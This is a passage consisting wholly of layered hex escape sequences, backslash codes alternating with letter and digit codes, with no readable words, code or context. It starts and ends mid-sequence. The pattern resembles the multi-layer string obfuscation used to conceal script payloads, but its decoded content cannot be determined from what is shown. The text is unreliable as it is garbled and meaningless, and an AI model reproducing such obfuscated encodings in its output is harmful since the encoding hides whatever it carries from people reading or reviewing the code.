x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x